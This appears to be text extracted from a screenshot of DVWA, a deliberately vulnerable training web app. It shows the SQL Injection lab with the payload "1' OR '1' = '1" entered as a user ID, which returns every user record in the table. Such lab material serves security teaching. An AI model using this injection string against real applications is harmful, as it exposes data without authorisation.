 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1' OR '1' = '1 Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith